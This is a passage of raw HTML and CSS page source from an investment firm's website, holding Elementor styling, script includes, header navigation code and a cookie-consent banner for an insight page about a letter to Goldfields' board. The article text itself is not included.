.elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__item-val{color:#8B8B8B;}.elementor-533 .elementor-element.elementor-element-ac5d0c1 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-533 .elementor-element.elementor-element-58e3067 img{width:448px;}.elementor-533 .elementor-element.elementor-element-58e3067 > .elementor-widget-container{margin:21px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-533 .elementor-element.elementor-element-5f17ee2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-533 .elementor-element.elementor-element-5f17ee2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-533 .elementor-element.elementor-element-9479836 .kurtosys-download__icon:before{font-size:7px;}.elementor-533 .elementor-element.elementor-element-9479836 .kurtosys-download, .elementor-533 .elementor-element.elementor-element-9479836 .kurtosys-download__text{text-align:left;}.elementor-533 .elementor-element.elementor-element-9479836 .kurtosys-download__icon{color:#000000;}.elementor-533 .elementor-element.elementor-element-9479836 .kurtosys-download__label{color:#000000;}.elementor-533 .elementor-element.elementor-element-9479836  .kurtosys-download__label{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;}.elementor-533 .elementor-element.elementor-element-9479836 > .elementor-widget-container{margin:-9px 0px 0px -29px;background-image:url("https://www.redwheel.com/uploads/2022/03/3e0592f41124fe018400bab0a69db4d8/download.svg");background-position:center right;background-repeat:no-repeat;}.elementor-533 .elementor-element.elementor-element-9479836{width:auto;max-width:auto;}.elementor-533 .elementor-element.elementor-element-0bb9fb2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-533 .elementor-element.elementor-element-0bb9fb2{width:auto;max-width:auto;}.elementor-533 .elementor-element.elementor-element-0dcf4bd .elementor-button .elementor-align-icon-right{margin-left:6px;}.elementor-533 .elementor-element.elementor-element-0dcf4bd .elementor-button .elementor-align-icon-left{margin-right:6px;}.elementor-533 .elementor-element.elementor-element-0dcf4bd .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:0px 0px 0px 0px;}.elementor-533 .elementor-element.elementor-element-0dcf4bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-533 .elementor-element.elementor-element-0dcf4bd{width:auto;max-width:auto;}.elementor-533 .elementor-element.elementor-element-a3b4d0d .elementor-button .elementor-align-icon-right{margin-left:6px;}.elementor-533 .elementor-element.elementor-element-a3b4d0d .elementor-button .elementor-align-icon-left{margin-right:6px;}.elementor-533 .elementor-element.elementor-element-a3b4d0d .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:0px 0px 0px 0px;}.elementor-533 .elementor-element.elementor-element-a3b4d0d > .elementor-widget-container{margin:0px 0px 0px 24px;padding:0px 0px 0px 0px;}.elementor-533 .elementor-element.elementor-element-a3b4d0d{width:auto;max-width:auto;}.elementor-533 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__link{align-self:flex-start;color:#FFFFFF;}.elementor-533 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__link:hover{color:#FFFFFF;}.elementor-533 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-533 .elementor-element.elementor-element-e593a21 > .elementor-widget-container{margin:0px 0px 0px 24px;padding:0px 0px 0px 0px;}.elementor-533 .elementor-element.elementor-element-e593a21{width:auto;max-width:auto;}.elementor-533 .elementor-element.elementor-element-0ab0282{margin-top:20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-533 .elementor-element.elementor-element-b429e93 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-533 .elementor-element.elementor-element-b429e93 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-533 .elementor-element.elementor-element-95bc58c{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-533 .elementor-element.elementor-element-089ed09 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-533 .elementor-element.elementor-element-089ed09 > .elementor-element-populated > .elementor-widget-wrap{padding:35px 0px 0px 0px;}.elementor-533 .elementor-element.elementor-element-c0ec1bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-533 .elementor-element.elementor-element-10a5ae7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-533 .elementor-element.elementor-element-3f665e91 > .elementor-container{max-width:1488px;}.elementor-533 .elementor-element.elementor-element-3f665e91 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-bc-flex-widget .elementor-533 .elementor-element.elementor-element-5b404aac.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-533 .elementor-element.elementor-element-5b404aac.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-533 .elementor-element.elementor-element-5b404aac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-533 .elementor-element.elementor-element-5b404aac > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-533 .elementor-element.elementor-element-38cdbfe6{text-align:left;}.elementor-533 .elementor-element.elementor-element-38cdbfe6 .elementor-heading-title{color:#000000;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;font-style:normal;line-height:36px;letter-spacing:-0.5px;}.elementor-533 .elementor-element.elementor-element-38cdbfe6 > .elementor-widget-container{margin:36px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-533 .elementor-element.elementor-element-5533858 > .elementor-container{max-width:1488px;}.elementor-533 .elementor-element.elementor-element-31de6c0e > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-533 .elementor-element.elementor-element-31de6c0e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-533 .elementor-element.elementor-element-31de6c0e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-533 .elementor-element.elementor-element-5e7e1f .kurtosys-listing-grid__item{padding-left:calc(24px / 2);padding-right:calc(24px / 2);}.elementor-533 .elementor-element.elementor-element-5e7e1f .kurtosys-listing-grid__items{margin-left:calc(-24px / 2);margin-right:calc(-24px / 2);width:calc(100% + 24px);}.elementor-533 .elementor-element.elementor-element-5e7e1f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-533 .elementor-element.elementor-element-5533858{padding:36px 0px 72px 0px;}.elementor-533 .elementor-element.elementor-element-3f665e91:not(.elementor-motion-effects-element-type-background), .elementor-533 .elementor-element.elementor-element-3f665e91 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-533 .elementor-element.elementor-element-3f665e91{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-533 .elementor-element.elementor-element-3f665e91 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-533 .elementor-element.elementor-element-3699cbb > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-533 .elementor-element.elementor-element-3699cbb{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:48px;margin-bottom:48px;padding:0px 15px 0px 15px;}.elementor-bc-flex-widget .elementor-533 .elementor-element.elementor-element-853a424.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-533 .elementor-element.elementor-element-853a424.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-533 .elementor-element.elementor-element-853a424 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-533 .elementor-element.elementor-element-853a424 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-533 .elementor-element.elementor-element-17100b7 .elementor-heading-title{color:#54595F;font-family:"Museo-Sans-700", Sans-serif;font-size:1.25em;}.elementor-533 .elementor-element.elementor-element-17100b7 > .elementor-widget-container{margin:12px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-533 .elementor-element.elementor-element-3734c64{text-align:justify;color:#54595F;line-height:1.4em;}.elementor-533 .elementor-element.elementor-element-3699cbb:not(.elementor-motion-effects-element-type-background), .elementor-533 .elementor-element.elementor-element-3699cbb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-533 .elementor-element.elementor-element-3699cbb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-533 .elementor-element.elementor-element-3f665e91{padding:12px 12px 48px 12px;}.elementor-533 .elementor-element.elementor-element-3699cbb{padding:12px 12px 12px 12px;}}@media(min-width:769px){.elementor-533 .elementor-element.elementor-element-57b65ea{width:37%;}.elementor-533 .elementor-element.elementor-element-089ed09{width:62.665%;}}@media(max-width:768px){.elementor-533 .elementor-element.elementor-element-5533858{padding:57px 0px 0px 0px;}.elementor-533 .elementor-element.elementor-element-3699cbb{padding:12px 12px 12px 12px;}}/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-533 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-533 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-533 .elementor-element.elementor-element-b433120 a, .elementor-533 .elementor-element.elementor-element-b433120 a:visited, .elementor-533 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-533 .elementor-element.elementor-element-b433120 a, .elementor-533 .elementor-element.elementor-element-b433120 a:visited, .elementor-533 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-533 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-533 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-533 .elementor-element.elementor-element-b433120 a, .elementor-533 .elementor-element.elementor-element-b433120 a:visited, .elementor-533 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-533 .elementor-element.elementor-element-b433120 a, .elementor-533 .elementor-element.elementor-element-b433120 a:visited, .elementor-533 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3f665e91 */.rwc-releated-insights.rwc-container-large .kurtosys-listing-grid__items{
    justify-content: center;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3699cbb */.rwc-releated-insights.rwc-container-large .kurtosys-listing-grid__items{
    justify-content: center;
}

.disclaimer-page-break {
    break-inside: avoid-page;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-533 .elementor-element.elementor-element-6eb834f:not(.elementor-motion-effects-element-type-background), .elementor-533 .elementor-element.elementor-element-6eb834f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.redwheel.com/uploads/2021/06/a7041a65d4ebfedd5ac6df1074c08ab7/rwc-wheel-photography.jpg");}
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-pro-frontend.min.css?ver=1750358169' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-smart-filters-css' href='https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-smart-filters/assets/css/public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-engine-frontend-css' href='https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-engine/assets/css/frontend.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-exif-frontend-css' href='https://www.redwheel.com/ch/en/professional/wp-content/plugins/media-library-organizer-pro/addons/exif/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-iptc-frontend-css' href='https://www.redwheel.com/ch/en/professional/wp-content/plugins/media-library-organizer-pro/addons/iptc/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-sf-auth-scripts-modal-styles-css' href='https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-content-restriction/core/css/modal_styles.css?ver=1768803662' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-widgets/assets/js.cookie.min.js?ver=6.5.5" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.10.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="ksys-sf-auth-scripts-js-extra">
/* <![CDATA[ */
var ksys_sf_auth = {"security":"74e0ab49b5","ksys_sf_auth_verify_modal_content":"","ksys_sf_auth_registration_modal_content":"","ksys_sf_auth_registration_thankyou_modal_content":"","ksys_sf_auth_register_thankyou_button_text":"Close","ajaxurl":"https:\/\/www.redwheel.com\/ch\/en\/professional\/wp-admin\/admin-ajax.php","verify_button_text":"Verify Email","register_button_text":"Register","loading_icon":"https:\/\/www.redwheel.com\/ch\/en\/professional\/wp-content\/plugins\/kurtosys-content-restriction\/core\/images\/sfauth_modal_loader.gif","ksys_sf_auth_verify_email_label":"Email","ksys_sf_auth_verify_remember":"Remember me for 90 days","ksys_sf_auth_register_firstname":"First name","ksys_sf_auth_register_lastname":"Last name","ksys_sf_auth_register_email":"Email","ksys_sf_auth_register_phone_number":"Phone number","ksys_sf_auth_register_company":"Company","ksys_sf_auth_register_industry":"Company industry"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-content-restriction/core/js/modal-actions.js?ver=1768803662" id="ksys-sf-auth-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-content-restriction/core/js/sweetalert2.all.min.js?ver=1768803662" id="ksys-sf-auth-scripts-sweetalerts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-content-restriction/core/js/promise-polyfill.js?ver=1768803662" id="ksys-sf-auth-scripts-pollyfill-js"></script>
<link rel='shortlink' href='https://www.redwheel.com/ch/en/professional/?p=2355' />
<link rel="alternate" href="https://www.redwheel.com/au/en/institutional/insights/to-the-board-of-directors-at-goldfields/" hreflang="en-AU" />
<link rel="alternate" href="https://www.redwheel.com/uk/en/professional/insights/to-the-board-of-directors-at-goldfields/" hreflang="en-GB" />
<link rel="alternate" href="https://www.redwheel.com/de/de/professional/insights/to-the-board-of-directors-at-goldfields/" hreflang="de-DE" />
<link rel="alternate" href="https://www.redwheel.com/fr/en/professional/insights/to-the-board-of-directors-at-goldfields/" hreflang="en-FR" />
<link rel="alternate" href="https://www.redwheel.com/sg/en/professional/insights/to-the-board-of-directors-at-goldfields/" hreflang="en-SG" />
<link rel="alternate" href="https://www.redwheel.com/usoffshore/en/professional/insights/to-the-board-of-directors-at-goldfields/" hreflang="en-US" />
<link rel="alternate" href="https://www.redwheel.com/at/de/professional/insights/to-the-board-of-directors-at-goldfields/" hreflang="de-AT" />
<link rel="alternate" href="https://www.redwheel.com/es/en/professional/insights/to-the-board-of-directors-at-goldfields/" hreflang="en-ES" />
<link rel="alternate" href="https://www.redwheel.com/nl/en/professional/insights/to-the-board-of-directors-at-goldfields/" hreflang="en-NL" />
<link rel="alternate" href="https://www.redwheel.com/it/en/professional/insights/to-the-board-of-directors-at-goldfields/" hreflang="en-IT" />
<link rel="alternate" href="https://www.redwheel.com/lu/en/professional/insights/to-the-board-of-directors-at-goldfields/" hreflang="en-LU" />
<link rel="alternate" href="https://www.redwheel.com/gr/en/professional/insights/to-the-board-of-directors-at-goldfields/" hreflang="en-GR" />
<link rel="alternate" href="https://www.redwheel.com/ie/en/professional/insights/to-the-board-of-directors-at-goldfields/" hreflang="en-IE" />
<link rel="alternate" href="https://www.redwheel.com/ch/de/professional/insights/to-the-board-of-directors-at-goldfields/" hreflang="de-CH" />
<link rel="alternate" href="https://www.redwheel.com/ch/en/professional/insights/to-the-board-of-directors-at-goldfields/" hreflang="en-CH" />
	<script>
		var ksys_blog_id = 71;
	</script>
	<link rel="alternate" href="https://www.redwheel.com/uk/en/institutional/" hreflang="en" />
<style type="text/css">
.capabilities-menu-background-container-sustainable-growth-item {
  background: url("/uploads/2024/11/94fcf48310e656e70cf6975c69da97cb/sustainable-growth.jpg")!important;
}
.capabilities-menu-background-container-ecofin {
  background: url("/uploads/2024/11/0b9261eecba27d6422c7fddacf932288/ecofin.jpg")!important;
}
.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg")!important;
}
.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg")!important;
}
</style><style type="text/css">.page {
    --e-global-color-primary: #6EC1E4;
    --e-global-color-secondary: #54595F;
    --e-global-color-text: #7A7A7A;
    --e-global-color-accent: #61CE70;
    --e-global-color-35ca0b3e: #000;
    --e-global-color-7c4f0d02: #FFF;
    --e-global-color-5bbb0e1d: #D74A31;
    --e-global-color-77d054d: #0B0B0B;
    --e-global-color-53108161: #020101;
    --e-global-color-7e03a534: #ED1B2F;
    --e-global-color-8207ac3: #242424;
    --e-global-color-290b303f: #8B8B8B;
    --e-global-color-19d30a1d: #ED1C2F;
    --e-global-color-1496dc1b: #F1F1F1;
    --e-global-color-4208a2bf: #200404;
    --e-global-color-5ce4f49: #131313;
    --e-global-color-2bdb2f3: #4054B2;
    --e-global-typography-primary-font-family: "Roboto";
    --e-global-typography-primary-font-weight: 600;
    --e-global-typography-secondary-font-family: "Roboto Slab";
    --e-global-typography-secondary-font-weight: 400;
    --e-global-typography-text-font-family: "Roboto";
    --e-global-typography-text-font-weight: 400;
    --e-global-typography-accent-font-family: "Roboto";
    --e-global-typography-accent-font-weight: 500;
    color: #242424;
    font-family: "Open Sans", Sans-serif;
    font-weight: normal;
    line-height: 24px;
}
html{
	scroll-behavior: smooth;
}</style><script async="async" src="https://static.srcspot.com/libs/candi.js" type="application/javascript"></script><script async src="https://static.srcspot.com/libs/candi.js"></script><link rel="icon" href="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" sizes="32x32" />
<link rel="icon" href="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" />
<meta name="msapplication-TileImage" content="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" />
</head>
<body class="insights-template-default single single-insights postid-2355 wp-custom-logo elementor-default elementor-template-full-width elementor-kit-3 elementor-page elementor-page-2355 elementor-page-533">
		<header data-elementor-type="header" data-elementor-id="506" class="elementor elementor-506 elementor-location-header">
					<div class="elementor-section-wrap">
								<header class="elementor-section elementor-top-section elementor-element elementor-element-6d22ba7f elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-hidden-desktop elementor-section-boxed elementor-section-height-default" data-id="6d22ba7f" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:34,&quot;sticky_effects_offset&quot;:96,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f2a4f7b header-navigation" data-id="1f2a4f7b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-393ae2be elementor-widget elementor-widget-ksys-html-js-widget" data-id="393ae2be" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery(".menu-item")
    .eq(0)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-convertible-bonds"
      );
    });
  jQuery(".menu-item")
    .eq(1)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-ecofin"
      );
    });
  jQuery(".menu-item")
    .eq(2)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-emerging-and-frontier-markets"
      );
    });
  jQuery(".menu-item")
    .eq(3)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-european-active-ownership"
      );
    });
  jQuery(".menu-item")
    .eq(4)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-global-equity-income"
      );
    });
  jQuery(".menu-item")
    .eq(5)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-japan-active-engagement"
      );
    });
  jQuery(".menu-item")
    .eq(6)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-sustainable-growth-item"
      );
    });
 jQuery(".menu-item")
    .eq(7)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-uk-value-income"
      );
    });
});
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-8762250 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="8762250" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {

  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/ib/en/") > -1) {
    $("html").attr("lang", "en-ES");
  }
  if (window.location.href.indexOf("/fr/en/") > -1) {
    $("html").attr("lang", "en-FR");
  }
  if (window.location.href.indexOf("/ie/en/") > -1) {
    $("html").attr("lang", "en-IE");
  }
  if (window.location.href.indexOf("/it/en/") > -1) {
    $("html").attr("lang", "en-IT");
  }
  if (window.location.href.indexOf("/lu/en/") > -1) {
    $("html").attr("lang", "en-LU");
  }
  if (window.location.href.indexOf("/nl/en/") > -1) {
    $("html").attr("lang", "en-NL");
  }
  if (window.location.href.indexOf("/sg/en/") > -1) {
    $("html").attr("lang", "en-SG");
  }
  if (window.location.href.indexOf("/ch/en/") > -1) {
    $("html").attr("lang", "en-CH");
  }
  if (window.location.href.indexOf("/gr/en/") > -1) {
    $("html").attr("lang", "en-GR");
  }
  if (window.location.href.indexOf("/uk/en/") > -1) {
    $("html").attr("lang", "en-GB");
  }
  if (window.location.href.indexOf("/usoffshore/en/") > -1) {
    $("html").attr("lang", "en-US");
  }
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-290490c rwc-cookie-box elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="290490c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb9cb40 cookie-banner-live" data-id="bb9cb40" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2def457 rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="2def457" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We use strictly necessary cookies to enable our site to work and performance cookies to improve the visitor experience when visiting the site. We will only set performance cookies if you permit us to.</p>					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1902171 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1902171" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9247cb4" data-id="9247cb4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6e353bc rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="6e353bc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#empty-link" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Accept</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
